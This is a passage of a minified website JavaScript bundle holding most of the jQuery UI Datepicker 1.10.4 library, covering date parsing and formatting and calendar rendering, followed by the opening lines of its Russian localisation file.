i=this._getInst(e);i&&(this._setDate(i,t),this._updateDatepicker(i),this._updateAlternate(i))},_getDateDatepicker:function(e,t){var i=this._getInst(e);return i&&!i.inline&&this._setDateFromField(i,t),i?this._getDate(i):null},_doKeyDown:function(t){var i,s,n,a=e.datepicker._getInst(t.target),o=!0,r=a.dpDiv.is(".ui-datepicker-rtl");if(a._keyEvent=!0,e.datepicker._datepickerShowing)switch(t.keyCode){case 9:e.datepicker._hideDatepicker(),o=!1;break;case 13:return n=e("td."+e.datepicker._dayOverClass+":not(."+e.datepicker._currentClass+")",a.dpDiv),n[0]&&e.datepicker._selectDay(t.target,a.selectedMonth,a.selectedYear,n[0]),i=e.datepicker._get(a,"onSelect"),i?(s=e.datepicker._formatDate(a),i.apply(a.input?a.input[0]:null,[s,a])):e.datepicker._hideDatepicker(),!1;case 27:e.datepicker._hideDatepicker();break;case 33:e.datepicker._adjustDate(t.target,t.ctrlKey?-e.datepicker._get(a,"stepBigMonths"):-e.datepicker._get(a,"stepMonths"),"M");break;case 34:e.datepicker._adjustDate(t.target,t.ctrlKey?+e.datepicker._get(a,"stepBigMonths"):+e.datepicker._get(a,"stepMonths"),"M");break;case 35:(t.ctrlKey||t.metaKey)&&e.datepicker._clearDate(t.target),o=t.ctrlKey||t.metaKey;break;case 36:(t.ctrlKey||t.metaKey)&&e.datepicker._gotoToday(t.target),o=t.ctrlKey||t.metaKey;break;case 37:(t.ctrlKey||t.metaKey)&&e.datepicker._adjustDate(t.target,r?1:-1,"D"),o=t.ctrlKey||t.metaKey,t.originalEvent.altKey&&e.datepicker._adjustDate(t.target,t.ctrlKey?-e.datepicker._get(a,"stepBigMonths"):-e.datepicker._get(a,"stepMonths"),"M");break;case 38:(t.ctrlKey||t.metaKey)&&e.datepicker._adjustDate(t.target,-7,"D"),o=t.ctrlKey||t.metaKey;break;case 39:(t.ctrlKey||t.metaKey)&&e.datepicker._adjustDate(t.target,r?-1:1,"D"),o=t.ctrlKey||t.metaKey,t.originalEvent.altKey&&e.datepicker._adjustDate(t.target,t.ctrlKey?+e.datepicker._get(a,"stepBigMonths"):+e.datepicker._get(a,"stepMonths"),"M");break;case 40:(t.ctrlKey||t.metaKey)&&e.datepicker._adjustDate(t.target,7,"D"),o=t.ctrlKey||t.metaKey;break;default:o=!1}else 36===t.keyCode&&t.ctrlKey?e.datepicker._showDatepicker(this):o=!1;o&&(t.preventDefault(),t.stopPropagation())},_doKeyPress:function(i){var s,n,a=e.datepicker._getInst(i.target);return e.datepicker._get(a,"constrainInput")?(s=e.datepicker._possibleChars(e.datepicker._get(a,"dateFormat")),n=String.fromCharCode(null==i.charCode?i.keyCode:i.charCode),i.ctrlKey||i.metaKey||" ">n||!s||s.indexOf(n)>-1):t},_doKeyUp:function(t){var i,s=e.datepicker._getInst(t.target);if(s.input.val()!==s.lastVal)try{i=e.datepicker.parseDate(e.datepicker._get(s,"dateFormat"),s.input?s.input.val():null,e.datepicker._getFormatConfig(s)),i&&(e.datepicker._setDateFromField(s),e.datepicker._updateAlternate(s),e.datepicker._updateDatepicker(s))}catch(n){}return!0},_showDatepicker:function(t){if(t=t.target||t,"input"!==t.nodeName.toLowerCase()&&(t=e("input",t.parentNode)[0]),!e.datepicker._isDisabledDatepicker(t)&&e.datepicker._lastInput!==t){var i,s,a,o,r,h,l;i=e.datepicker._getInst(t),e.datepicker._curInst&&e.datepicker._curInst!==i&&(e.datepicker._curInst.dpDiv.stop(!0,!0),i&&e.datepicker._datepickerShowing&&e.datepicker._hideDatepicker(e.datepicker._curInst.input[0])),s=e.datepicker._get(i,"beforeShow"),a=s?s.apply(t,[t,i]):{},a!==!1&&(n(i.settings,a),i.lastVal=null,e.datepicker._lastInput=t,e.datepicker._setDateFromField(i),e.datepicker._inDialog&&(t.value=""),e.datepicker._pos||(e.datepicker._pos=e.datepicker._findPos(t),e.datepicker._pos[1]+=t.offsetHeight),o=!1,e(t).parents().each(function(){return o|="fixed"===e(this).css("position"),!o}),r={left:e.datepicker._pos[0],top:e.datepicker._pos[1]},e.datepicker._pos=null,i.dpDiv.empty(),i.dpDiv.css({position:"absolute",display:"block",top:"-1000px"}),e.datepicker._updateDatepicker(i),r=e.datepicker._checkOffset(i,r,o),i.dpDiv.css({position:e.datepicker._inDialog&&e.blockUI?"static":o?"fixed":"absolute",display:"none",left:r.left+"px",top:r.top+"px"}),i.inline||(h=e.datepicker._get(i,"showAnim"),l=e.datepicker._get(i,"duration"),i.dpDiv.zIndex(e(t).zIndex()+1),e.datepicker._datepickerShowing=!0,e.effects&&e.effects.effect[h]?i.dpDiv.show(h,e.datepicker._get(i,"showOptions"),l):i.dpDiv[h||"show"](h?l:null),e.datepicker._shouldFocusInput(i)&&i.input.focus(),e.datepicker._curInst=i))}},_updateDatepicker:function(t){this.maxRows=4,a=t,t.dpDiv.empty().append(this._generateHTML(t)),this._attachHandlers(t),t.dpDiv.find("."+this._dayOverClass+" a").mouseover();var i,s=this._getNumberOfMonths(t),n=s[1],o=17;t.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4").width(""),n>1&&t.dpDiv.addClass("ui-datepicker-multi-"+n).css("width",o*n+"em"),t.dpDiv[(1!==s[0]||1!==s[1]?"add":"remove")+"Class"]("ui-datepicker-multi"),t.dpDiv[(this._get(t,"isRTL")?"add":"remove")+"Class"]("ui-datepicker-rtl"),t===e.datepicker._curInst&&e.datepicker._datepickerShowing&&e.datepicker._shouldFocusInput(t)&&t.input.focus(),t.yearshtml&&(i=t.yearshtml,setTimeout(function(){i===t.yearshtml&&t.yearshtml&&t.dpDiv.find("select.ui-datepicker-year:first").replaceWith(t.yearshtml),i=t.yearshtml=null},0))},_shouldFocusInput:function(e){return e.input&&e.input.is(":visible")&&!e.input.is(":disabled")&&!e.input.is(":focus")},_checkOffset:function(t,i,s){var n=t.dpDiv.outerWidth(),a=t.dpDiv.outerHeight(),o=t.input?t.input.outerWidth():0,r=t.input?t.input.outerHeight():0,h=document.documentElement.clientWidth+(s?0:e(document).scrollLeft()),l=document.documentElement.clientHeight+(s?0:e(document).scrollTop());return i.left-=this._get(t,"isRTL")?n-o:0,i.left-=s&&i.left===t.input.offset().left?e(document).scrollLeft():0,i.top-=s&&i.top===t.input.offset().top+r?e(document).scrollTop():0,i.left-=Math.min(i.left,i.left+n>h&&h>n?Math.abs(i.left+n-h):0),i.top-=Math.min(i.top,i.top+a>l&&l>a?Math.abs(a+r):0),i},_findPos:function(t){for(var i,s=this._getInst(t),n=this._get(s,"isRTL");t&&("hidden"===t.type||1!==t.nodeType||e.expr.filters.hidden(t));)t=t[n?"previousSibling":"nextSibling"];return i=e(t).offset(),[i.left,i.top]},_hideDatepicker:function(t){var i,s,n,a,r=this._curInst;!r||t&&r!==e.data(t,o)||this._datepickerShowing&&(i=this._get(r,"showAnim"),s=this._get(r,"duration"),n=function(){e.datepicker._tidyDialog(r)},e.effects&&(e.effects.effect[i]||e.effects[i])?r.dpDiv.hide(i,e.datepicker._get(r,"showOptions"),s,n):r.dpDiv["slideDown"===i?"slideUp":"fadeIn"===i?"fadeOut":"hide"](i?s:null,n),i||n(),this._datepickerShowing=!1,a=this._get(r,"onClose"),a&&a.apply(r.input?r.input[0]:null,[r.input?r.input.val():"",r]),this._lastInput=null,this._inDialog&&(this._dialogInput.css({position:"absolute",left:"0",top:"-100px"}),e.blockUI&&(e.unblockUI(),e("body").append(this.dpDiv))),this._inDialog=!1)},_tidyDialog:function(e){e.dpDiv.removeClass(this._dialogClass).unbind(".ui-datepicker-calendar")},_checkExternalClick:function(t){if(e.datepicker._curInst){var i=e(t.target),s=e.datepicker._getInst(i[0]);(i[0].id!==e.datepicker._mainDivId&&0===i.parents("#"+e.datepicker._mainDivId).length&&!i.hasClass(e.datepicker.markerClassName)&&!i.closest("."+e.datepicker._triggerClass).length&&e.datepicker._datepickerShowing&&(!e.datepicker._inDialog||!e.blockUI)||i.hasClass(e.datepicker.markerClassName)&&e.datepicker._curInst!==s)&&e.datepicker._hideDatepicker()}},_adjustDate:function(t,i,s){var n=e(t),a=this._getInst(n[0]);this._isDisabledDatepicker(n[0])||(this._adjustInstDate(a,i+("M"===s?this._get(a,"showCurrentAtPos"):0),s),this._updateDatepicker(a))},_gotoToday:function(t){var i,s=e(t),n=this._getInst(s[0]);this._get(n,"gotoCurrent")&&n.currentDay?(n.selectedDay=n.currentDay,n.drawMonth=n.selectedMonth=n.currentMonth,n.drawYear=n.selectedYear=n.currentYear):(i=new Date,n.selectedDay=i.getDate(),n.drawMonth=n.selectedMonth=i.getMonth(),n.drawYear=n.selectedYear=i.getFullYear()),this._notifyChange(n),this._adjustDate(s)},_selectMonthYear:function(t,i,s){var n=e(t),a=this._getInst(n[0]);a["selected"+("M"===s?"Month":"Year")]=a["draw"+("M"===s?"Month":"Year")]=parseInt(i.options[i.selectedIndex].value,10),this._notifyChange(a),this._adjustDate(n)},_selectDay:function(t,i,s,n){var a,o=e(t);e(n).hasClass(this._unselectableClass)||this._isDisabledDatepicker(o[0])||(a=this._getInst(o[0]),a.selectedDay=a.currentDay=e("a",n).html(),a.selectedMonth=a.currentMonth=i,a.selectedYear=a.currentYear=s,this._selectDate(t,this._formatDate(a,a.currentDay,a.currentMonth,a.currentYear)))},_clearDate:function(t){var i=e(t);this._selectDate(i,"")},_selectDate:function(t,i){var s,n=e(t),a=this._getInst(n[0]);i=null!=i?i:this._formatDate(a),a.input&&a.input.val(i),this._updateAlternate(a),s=this._get(a,"onSelect"),s?s.apply(a.input?a.input[0]:null,[i,a]):a.input&&a.input.trigger("change"),a.inline?this._updateDatepicker(a):(this._hideDatepicker(),this._lastInput=a.input[0],"object"!=typeof a.input[0]&&a.input.focus(),this._lastInput=null)},_updateAlternate:function(t){var i,s,n,a=this._get(t,"altField");a&&(i=this._get(t,"altFormat")||this._get(t,"dateFormat"),s=this._getDate(t),n=this.formatDate(i,s,this._getFormatConfig(t)),e(a).each(function(){e(this).val(n)}))},noWeekends:function(e){var t=e.getDay();return[t>0&&6>t,""]},iso8601Week:function(e){var t,i=new Date(e.getTime());return i.setDate(i.getDate()+4-(i.getDay()||7)),t=i.getTime(),i.setMonth(0),i.setDate(1),Math.floor(Math.round((t-i)/864e5)/7)+1},parseDate:function(i,s,n){if(null==i||null==s)throw"Invalid arguments";if(s="object"==typeof s?""+s:s+"",""===s)return null;var a,o,r,h,l=0,u=(n?n.shortYearCutoff:null)||this._defaults.shortYearCutoff,d="string"!=typeof u?u:(new Date).getFullYear()%100+parseInt(u,10),c=(n?n.dayNamesShort:null)||this._defaults.dayNamesShort,p=(n?n.dayNames:null)||this._defaults.dayNames,f=(n?n.monthNamesShort:null)||this._defaults.monthNamesShort,m=(n?n.monthNames:null)||this._defaults.monthNames,g=-1,v=-1,b=-1,_=-1,y=!1,x=function(e){var t=i.length>a+1&&i.charAt(a+1)===e;return t&&a++,t},w=function(e){var t=x(e),i="@"===e?14:"!"===e?20:"y"===e&&t?4:"o"===e?3:2,n=RegExp("^\\d{1,"+i+"}"),a=s.substring(l).match(n);if(!a)throw"Missing number at position "+l;return l+=a[0].length,parseInt(a[0],10)},k=function(i,n,a){var o=-1,r=e.map(x(i)?a:n,function(e,t){return[[t,e]]}).sort(function(e,t){return-(e[1].length-t[1].length)});if(e.each(r,function(e,i){var n=i[1];return s.substr(l,n.length).toLowerCase()===n.toLowerCase()?(o=i[0],l+=n.length,!1):t}),-1!==o)return o+1;throw"Unknown name at position "+l},D=function(){if(s.charAt(l)!==i.charAt(a))throw"Unexpected literal at position "+l;l++};for(a=0;i.length>a;a++)if(y)"'"!==i.charAt(a)||x("'")?D():y=!1;else switch(i.charAt(a)){case"d":b=w("d");break;case"D":k("D",c,p);break;case"o":_=w("o");break;case"m":v=w("m");break;case"M":v=k("M",f,m);break;case"y":g=w("y");break;case"@":h=new Date(w("@")),g=h.getFullYear(),v=h.getMonth()+1,b=h.getDate();break;case"!":h=new Date((w("!")-this._ticksTo1970)/1e4),g=h.getFullYear(),v=h.getMonth()+1,b=h.getDate();break;case"'":x("'")?D():y=!0;break;default:D()}if(s.length>l&&(r=s.substr(l),!/^\s+/.test(r)))throw"Extra/unparsed characters found in date: "+r;if(-1===g?g=(new Date).getFullYear():100>g&&(g+=(new Date).getFullYear()-(new Date).getFullYear()%100+(d>=g?0:-100)),_>-1)for(v=1,b=_;;){if(o=this._getDaysInMonth(g,v-1),o>=b)break;v++,b-=o}if(h=this._daylightSavingAdjust(new Date(g,v-1,b)),h.getFullYear()!==g||h.getMonth()+1!==v||h.getDate()!==b)throw"Invalid date";return h},ATOM:"yy-mm-dd",COOKIE:"D, dd M yy",ISO_8601:"yy-mm-dd",RFC_822:"D, d M y",RFC_850:"DD, dd-M-y",RFC_1036:"D, d M y",RFC_1123:"D, d M yy",RFC_2822:"D, d M yy",RSS:"D, d M y",TICKS:"!",TIMESTAMP:"@",W3C:"yy-mm-dd",_ticksTo1970:1e7*60*60*24*(718685+Math.floor(492.5)-Math.floor(19.7)+Math.floor(4.925)),formatDate:function(e,t,i){if(!t)return"";var s,n=(i?i.dayNamesShort:null)||this._defaults.dayNamesShort,a=(i?i.dayNames:null)||this._defaults.dayNames,o=(i?i.monthNamesShort:null)||this._defaults.monthNamesShort,r=(i?i.monthNames:null)||this._defaults.monthNames,h=function(t){var i=e.length>s+1&&e.charAt(s+1)===t;return i&&s++,i},l=function(e,t,i){var s=""+t;if(h(e))for(;i>s.length;)s="0"+s;return s},u=function(e,t,i,s){return h(e)?s[t]:i[t]},d="",c=!1;if(t)for(s=0;e.length>s;s++)if(c)"'"!==e.charAt(s)||h("'")?d+=e.charAt(s):c=!1;else switch(e.charAt(s)){case"d":d+=l("d",t.getDate(),2);break;case"D":d+=u("D",t.getDay(),n,a);break;case"o":d+=l("o",Math.round((new Date(t.getFullYear(),t.getMonth(),t.getDate()).getTime()-new Date(t.getFullYear(),0,0).getTime())/864e5),3);break;case"m":d+=l("m",t.getMonth()+1,2);break;case"M":d+=u("M",t.getMonth(),o,r);break;case"y":d+=h("y")?t.getFullYear():(10>t.getYear()%100?"0":"")+t.getYear()%100;break;case"@":d+=t.getTime();break;case"!":d+=1e4*t.getTime()+this._ticksTo1970;break;case"'":h("'")?d+="'":c=!0;break;default:d+=e.charAt(s)}return d},_possibleChars:function(e){var t,i="",s=!1,n=function(i){var s=e.length>t+1&&e.charAt(t+1)===i;return s&&t++,s};for(t=0;e.length>t;t++)if(s)"'"!==e.charAt(t)||n("'")?i+=e.charAt(t):s=!1;else switch(e.charAt(t)){case"d":case"m":case"y":case"@":i+="0123456789";break;case"D":case"M":return null;case"'":n("'")?i+="'":s=!0;break;default:i+=e.charAt(t)}return i},_get:function(e,i){return e.settings[i]!==t?e.settings[i]:this._defaults[i]},_setDateFromField:function(e,t){if(e.input.val()!==e.lastVal){var i=this._get(e,"dateFormat"),s=e.lastVal=e.input?e.input.val():null,n=this._getDefaultDate(e),a=n,o=this._getFormatConfig(e);try{a=this.parseDate(i,s,o)||n}catch(r){s=t?"":s}e.selectedDay=a.getDate(),e.drawMonth=e.selectedMonth=a.getMonth(),e.drawYear=e.selectedYear=a.getFullYear(),e.currentDay=s?a.getDate():0,e.currentMonth=s?a.getMonth():0,e.currentYear=s?a.getFullYear():0,this._adjustInstDate(e)}},_getDefaultDate:function(e){return this._restrictMinMax(e,this._determineDate(e,this._get(e,"defaultDate"),new Date))},_determineDate:function(t,i,s){var n=function(e){var t=new Date;return t.setDate(t.getDate()+e),t},a=function(i){try{return e.datepicker.parseDate(e.datepicker._get(t,"dateFormat"),i,e.datepicker._getFormatConfig(t))}catch(s){}for(var n=(i.toLowerCase().match(/^c/)?e.datepicker._getDate(t):null)||new Date,a=n.getFullYear(),o=n.getMonth(),r=n.getDate(),h=/([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,l=h.exec(i);l;){switch(l[2]||"d"){case"d":case"D":r+=parseInt(l[1],10);break;case"w":case"W":r+=7*parseInt(l[1],10);break;case"m":case"M":o+=parseInt(l[1],10),r=Math.min(r,e.datepicker._getDaysInMonth(a,o));break;case"y":case"Y":a+=parseInt(l[1],10),r=Math.min(r,e.datepicker._getDaysInMonth(a,o))}l=h.exec(i)}return new Date(a,o,r)},o=null==i||""===i?s:"string"==typeof i?a(i):"number"==typeof i?isNaN(i)?s:n(i):new Date(i.getTime());return o=o&&"Invalid Date"==""+o?s:o,o&&(o.setHours(0),o.setMinutes(0),o.setSeconds(0),o.setMilliseconds(0)),this._daylightSavingAdjust(o)},_daylightSavingAdjust:function(e){return e?(e.setHours(e.getHours()>12?e.getHours()+2:0),e):null},_setDate:function(e,t,i){var s=!t,n=e.selectedMonth,a=e.selectedYear,o=this._restrictMinMax(e,this._determineDate(e,t,new Date));e.selectedDay=e.currentDay=o.getDate(),e.drawMonth=e.selectedMonth=e.currentMonth=o.getMonth(),e.drawYear=e.selectedYear=e.currentYear=o.getFullYear(),n===e.selectedMonth&&a===e.selectedYear||i||this._notifyChange(e),this._adjustInstDate(e),e.input&&e.input.val(s?"":this._formatDate(e))},_getDate:function(e){var t=!e.currentYear||e.input&&""===e.input.val()?null:this._daylightSavingAdjust(new Date(e.currentYear,e.currentMonth,e.currentDay));return t},_attachHandlers:function(t){var i=this._get(t,"stepMonths"),s="#"+t.id.replace(/\\\\/g,"\\");t.dpDiv.find("[data-handler]").map(function(){var t={prev:function(){e.datepicker._adjustDate(s,-i,"M")},next:function(){e.datepicker._adjustDate(s,+i,"M")},hide:function(){e.datepicker._hideDatepicker()},today:function(){e.datepicker._gotoToday(s)},selectDay:function(){return e.datepicker._selectDay(s,+this.getAttribute("data-month"),+this.getAttribute("data-year"),this),!1},selectMonth:function(){return e.datepicker._selectMonthYear(s,this,"M"),!1},selectYear:function(){return e.datepicker._selectMonthYear(s,this,"Y"),!1}};e(this).bind(this.getAttribute("data-event"),t[this.getAttribute("data-handler")])})},_generateHTML:function(e){var t,i,s,n,a,o,r,h,l,u,d,c,p,f,m,g,v,b,_,y,x,w,k,D,T,S,M,N,C,P,z,I,A,H,E,W,F,O,R,L=new Date,j=this._daylightSavingAdjust(new Date(L.getFullYear(),L.getMonth(),L.getDate())),Y=this._get(e,"isRTL"),B=this._get(e,"showButtonPanel"),J=this._get(e,"hideIfNoPrevNext"),K=this._get(e,"navigationAsDateFormat"),q=this._getNumberOfMonths(e),U=this._get(e,"showCurrentAtPos"),V=this._get(e,"stepMonths"),G=1!==q[0]||1!==q[1],X=this._daylightSavingAdjust(e.currentDay?new Date(e.currentYear,e.currentMonth,e.currentDay):new Date(9999,9,9)),Q=this._getMinMaxDate(e,"min"),$=this._getMinMaxDate(e,"max"),Z=e.drawMonth-U,et=e.drawYear;if(0>Z&&(Z+=12,et--),$)for(t=this._daylightSavingAdjust(new Date($.getFullYear(),$.getMonth()-q[0]*q[1]+1,$.getDate())),t=Q&&Q>t?Q:t;this._daylightSavingAdjust(new Date(et,Z,1))>t;)Z--,0>Z&&(Z=11,et--);for(e.drawMonth=Z,e.drawYear=et,i=this._get(e,"prevText"),i=K?this.formatDate(i,this._daylightSavingAdjust(new Date(et,Z-V,1)),this._getFormatConfig(e)):i,s=this._canAdjustMonth(e,-1,et,Z)?"<a class='ui-datepicker-prev ui-corner-all' data-handler='prev' data-event='click' title='"+i+"'><span class='ui-icon ui-icon-circle-triangle-"+(Y?"e":"w")+"'>"+i+"</span></a>":J?"":"<a class='ui-datepicker-prev ui-corner-all ui-state-disabled' title='"+i+"'><span class='ui-icon ui-icon-circle-triangle-"+(Y?"e":"w")+"'>"+i+"</span></a>",n=this._get(e,"nextText"),n=K?this.formatDate(n,this._daylightSavingAdjust(new Date(et,Z+V,1)),this._getFormatConfig(e)):n,a=this._canAdjustMonth(e,1,et,Z)?"<a class='ui-datepicker-next ui-corner-all' data-handler='next' data-event='click' title='"+n+"'><span class='ui-icon ui-icon-circle-triangle-"+(Y?"w":"e")+"'>"+n+"</span></a>":J?"":"<a class='ui-datepicker-next ui-corner-all ui-state-disabled' title='"+n+"'><span class='ui-icon ui-icon-circle-triangle-"+(Y?"w":"e")+"'>"+n+"</span></a>",o=this._get(e,"currentText"),r=this._get(e,"gotoCurrent")&&e.currentDay?X:j,o=K?this.formatDate(o,r,this._getFormatConfig(e)):o,h=e.inline?"":"<button type='button' class='ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all' data-handler='hide' data-event='click'>"+this._get(e,"closeText")+"</button>",l=B?"<div class='ui-datepicker-buttonpane ui-widget-content'>"+(Y?h:"")+(this._isInRange(e,r)?"<button type='button' class='ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all' data-handler='today' data-event='click'>"+o+"</button>":"")+(Y?"":h)+"</div>":"",u=parseInt(this._get(e,"firstDay"),10),u=isNaN(u)?0:u,d=this._get(e,"showWeek"),c=this._get(e,"dayNames"),p=this._get(e,"dayNamesMin"),f=this._get(e,"monthNames"),m=this._get(e,"monthNamesShort"),g=this._get(e,"beforeShowDay"),v=this._get(e,"showOtherMonths"),b=this._get(e,"selectOtherMonths"),_=this._getDefaultDate(e),y="",w=0;q[0]>w;w++){for(k="",this.maxRows=4,D=0;q[1]>D;D++){if(T=this._daylightSavingAdjust(new Date(et,Z,e.selectedDay)),S=" ui-corner-all",M="",G){if(M+="<div class='ui-datepicker-group",q[1]>1)switch(D){case 0:M+=" ui-datepicker-group-first",S=" ui-corner-"+(Y?"right":"left");break;case q[1]-1:M+=" ui-datepicker-group-last",S=" ui-corner-"+(Y?"left":"right");break;default:M+=" ui-datepicker-group-middle",S=""}M+="'>"}for(M+="<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix"+S+"'>"+(/all|left/.test(S)&&0===w?Y?a:s:"")+(/all|right/.test(S)&&0===w?Y?s:a:"")+this._generateMonthYearHeader(e,Z,et,Q,$,w>0||D>0,f,m)+"</div><table class='ui-datepicker-calendar'><thead>"+"<tr>",N=d?"<th class='ui-datepicker-week-col'>"+this._get(e,"weekHeader")+"</th>":"",x=0;7>x;x++)C=(x+u)%7,N+="<th"+((x+u+6)%7>=5?" class='ui-datepicker-week-end'":"")+">"+"<span title='"+c[C]+"'>"+p[C]+"</span></th>";for(M+=N+"</tr></thead><tbody>",P=this._getDaysInMonth(et,Z),et===e.selectedYear&&Z===e.selectedMonth&&(e.selectedDay=Math.min(e.selectedDay,P)),z=(this._getFirstDayOfMonth(et,Z)-u+7)%7,I=Math.ceil((z+P)/7),A=G?this.maxRows>I?this.maxRows:I:I,this.maxRows=A,H=this._daylightSavingAdjust(new Date(et,Z,1-z)),E=0;A>E;E++){for(M+="<tr>",W=d?"<td class='ui-datepicker-week-col'>"+this._get(e,"calculateWeek")(H)+"</td>":"",x=0;7>x;x++)F=g?g.apply(e.input?e.input[0]:null,[H]):[!0,""],O=H.getMonth()!==Z,R=O&&!b||!F[0]||Q&&Q>H||$&&H>$,W+="<td class='"+((x+u+6)%7>=5?" ui-datepicker-week-end":"")+(O?" ui-datepicker-other-month":"")+(H.getTime()===T.getTime()&&Z===e.selectedMonth&&e._keyEvent||_.getTime()===H.getTime()&&_.getTime()===T.getTime()?" "+this._dayOverClass:"")+(R?" "+this._unselectableClass+" ui-state-disabled":"")+(O&&!v?"":" "+F[1]+(H.getTime()===X.getTime()?" "+this._currentClass:"")+(H.getTime()===j.getTime()?" ui-datepicker-today":""))+"'"+(O&&!v||!F[2]?"":" title='"+F[2].replace(/'/g,"&#39;")+"'")+(R?"":" data-handler='selectDay' data-event='click' data-month='"+H.getMonth()+"' data-year='"+H.getFullYear()+"'")+">"+(O&&!v?"&#xa0;":R?"<span class='ui-state-default'>"+H.getDate()+"</span>":"<a class='ui-state-default"+(H.getTime()===j.getTime()?" ui-state-highlight":"")+(H.getTime()===X.getTime()?" ui-state-active":"")+(O?" ui-priority-secondary":"")+"' href='#'>"+H.getDate()+"</a>")+"</td>",H.setDate(H.getDate()+1),H=this._daylightSavingAdjust(H);M+=W+"</tr>"}Z++,Z>11&&(Z=0,et++),M+="</tbody></table>"+(G?"</div>"+(q[0]>0&&D===q[1]-1?"<div class='ui-datepicker-row-break'></div>":""):""),k+=M}y+=k}return y+=l,e._keyEvent=!1,y},_generateMonthYearHeader:function(e,t,i,s,n,a,o,r){var h,l,u,d,c,p,f,m,g=this._get(e,"changeMonth"),v=this._get(e,"changeYear"),b=this._get(e,"showMonthAfterYear"),_="<div class='ui-datepicker-title'>",y="";if(a||!g)y+="<span class='ui-datepicker-month'>"+o[t]+"</span>";else{for(h=s&&s.getFullYear()===i,l=n&&n.getFullYear()===i,y+="<select class='ui-datepicker-month' data-handler='selectMonth' data-event='change'>",u=0;12>u;u++)(!h||u>=s.getMonth())&&(!l||n.getMonth()>=u)&&(y+="<option value='"+u+"'"+(u===t?" selected='selected'":"")+">"+r[u]+"</option>");y+="</select>"}if(b||(_+=y+(!a&&g&&v?"":"&#xa0;")),!e.yearshtml)if(e.yearshtml="",a||!v)_+="<span class='ui-datepicker-year'>"+i+"</span>";else{for(d=this._get(e,"yearRange").split(":"),c=(new Date).getFullYear(),p=function(e){var t=e.match(/c[+\-].*/)?i+parseInt(e.substring(1),10):e.match(/[+\-].*/)?c+parseInt(e,10):parseInt(e,10);
return isNaN(t)?c:t},f=p(d[0]),m=Math.max(f,p(d[1]||"")),f=s?Math.max(f,s.getFullYear()):f,m=n?Math.min(m,n.getFullYear()):m,e.yearshtml+="<select class='ui-datepicker-year' data-handler='selectYear' data-event='change'>";m>=f;f++)e.yearshtml+="<option value='"+f+"'"+(f===i?" selected='selected'":"")+">"+f+"</option>";e.yearshtml+="</select>",_+=e.yearshtml,e.yearshtml=null}return _+=this._get(e,"yearSuffix"),b&&(_+=(!a&&g&&v?"":"&#xa0;")+y),_+="</div>"},_adjustInstDate:function(e,t,i){var s=e.drawYear+("Y"===i?t:0),n=e.drawMonth+("M"===i?t:0),a=Math.min(e.selectedDay,this._getDaysInMonth(s,n))+("D"===i?t:0),o=this._restrictMinMax(e,this._daylightSavingAdjust(new Date(s,n,a)));e.selectedDay=o.getDate(),e.drawMonth=e.selectedMonth=o.getMonth(),e.drawYear=e.selectedYear=o.getFullYear(),("M"===i||"Y"===i)&&this._notifyChange(e)},_restrictMinMax:function(e,t){var i=this._getMinMaxDate(e,"min"),s=this._getMinMaxDate(e,"max"),n=i&&i>t?i:t;return s&&n>s?s:n},_notifyChange:function(e){var t=this._get(e,"onChangeMonthYear");t&&t.apply(e.input?e.input[0]:null,[e.selectedYear,e.selectedMonth+1,e])},_getNumberOfMonths:function(e){var t=this._get(e,"numberOfMonths");return null==t?[1,1]:"number"==typeof t?[1,t]:t},_getMinMaxDate:function(e,t){return this._determineDate(e,this._get(e,t+"Date"),null)},_getDaysInMonth:function(e,t){return 32-this._daylightSavingAdjust(new Date(e,t,32)).getDate()},_getFirstDayOfMonth:function(e,t){return new Date(e,t,1).getDay()},_canAdjustMonth:function(e,t,i,s){var n=this._getNumberOfMonths(e),a=this._daylightSavingAdjust(new Date(i,s+(0>t?t:n[0]*n[1]),1));return 0>t&&a.setDate(this._getDaysInMonth(a.getFullYear(),a.getMonth())),this._isInRange(e,a)},_isInRange:function(e,t){var i,s,n=this._getMinMaxDate(e,"min"),a=this._getMinMaxDate(e,"max"),o=null,r=null,h=this._get(e,"yearRange");return h&&(i=h.split(":"),s=(new Date).getFullYear(),o=parseInt(i[0],10),r=parseInt(i[1],10),i[0].match(/[+\-].*/)&&(o+=s),i[1].match(/[+\-].*/)&&(r+=s)),(!n||t.getTime()>=n.getTime())&&(!a||t.getTime()<=a.getTime())&&(!o||t.getFullYear()>=o)&&(!r||r>=t.getFullYear())},_getFormatConfig:function(e){var t=this._get(e,"shortYearCutoff");return t="string"!=typeof t?t:(new Date).getFullYear()%100+parseInt(t,10),{shortYearCutoff:t,dayNamesShort:this._get(e,"dayNamesShort"),dayNames:this._get(e,"dayNames"),monthNamesShort:this._get(e,"monthNamesShort"),monthNames:this._get(e,"monthNames")}},_formatDate:function(e,t,i,s){t||(e.currentDay=e.selectedDay,e.currentMonth=e.selectedMonth,e.currentYear=e.selectedYear);var n=t?"object"==typeof t?t:this._daylightSavingAdjust(new Date(s,i,t)):this._daylightSavingAdjust(new Date(e.currentYear,e.currentMonth,e.currentDay));return this.formatDate(this._get(e,"dateFormat"),n,this._getFormatConfig(e))}}),e.fn.datepicker=function(t){if(!this.length)return this;e.datepicker.initialized||(e(document).mousedown(e.datepicker._checkExternalClick),e.datepicker.initialized=!0),0===e("#"+e.datepicker._mainDivId).length&&e("body").append(e.datepicker.dpDiv);var i=Array.prototype.slice.call(arguments,1);return"string"!=typeof t||"isDisabled"!==t&&"getDate"!==t&&"widget"!==t?"option"===t&&2===arguments.length&&"string"==typeof arguments[1]?e.datepicker["_"+t+"Datepicker"].apply(e.datepicker,[this[0]].concat(i)):this.each(function(){"string"==typeof t?e.datepicker["_"+t+"Datepicker"].apply(e.datepicker,[this].concat(i)):e.datepicker._attachDatepicker(this,t)}):e.datepicker["_"+t+"Datepicker"].apply(e.datepicker,[this[0]].concat(i))},e.datepicker=new i,e.datepicker.initialized=!1,e.datepicker.uuid=(new Date).getTime(),e.datepicker.version="1.10.4"})(jQuery);;
/*--- END: /var/www/admin/data/www/migrantweb.ru/plugins/jquery/jquery.ui.datepicker.min.js---*/

/*--- BEGIN: /var/www/admin/data/www/migrantweb.ru/plugins/jquery/i18n/jquery.ui.datepicker-ru.js---*/
/* Russian (UTF-8) initialisation for the jQuery UI date picker plugin. */
/* Written by Andrew Stromnov (stromnov@gmail.com). */
jQuery(function($){
	$.datepicker.regional['ru'] = {
		closeText: 'Закрыть',
		prevText: '&#x3C;Пред',
